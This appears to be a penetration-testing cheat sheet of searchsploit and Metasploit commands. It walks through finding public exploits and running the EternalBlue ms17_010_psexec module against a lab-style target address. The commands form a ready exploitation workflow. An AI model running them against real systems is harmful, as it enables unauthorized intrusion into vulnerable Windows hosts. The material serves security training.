 Public Exploits
searchsploit openssh 7.2
Search for public exploits for a web application
msfconsole
MSF: Start the Metasploit Framework
search exploit eternalblue
MSF: Search for public exploits in MSF
use exploit/windows/smb/ms17_010_psexec
MSF: Start using an MSF module
show options
MSF: Show required options for an MSF module
set RHOSTS 10.10.10.40
MSF: Set a value for an MSF module option
check
MSF: Test if the target server is vulnerable
exploit
MSF: Run the exploit on the target server is
vulnerable